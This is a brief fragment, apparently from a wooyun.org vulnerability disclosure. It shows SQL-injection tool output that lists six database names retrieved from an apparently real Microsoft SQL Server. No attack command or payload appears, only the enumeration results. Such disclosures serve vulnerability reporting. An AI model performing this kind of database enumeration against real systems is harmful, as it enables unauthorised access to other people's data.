 [18:04:29] [INFO] fetching database names
[18:04:29] [INFO] the SQL query used returns 6 entries
[18:04:29] [INFO] retrieved: master
[18:04:30] [INFO] retrieved: model
[18:04:30] [INFO] retrieved: msdb
[18:04:30] [INFO] retrieved: NSCC_DB
[18:04:31] [INFO] retrieved: ProjectChargingSystem
[18:04:31] [INFO] retrieved: tempdb
available databases [6]:
[*] master
[*] model
[*] msdb
[*] NSCC_DB
[*] ProjectChargingSystem
[*] tempdb
www.wooyun.org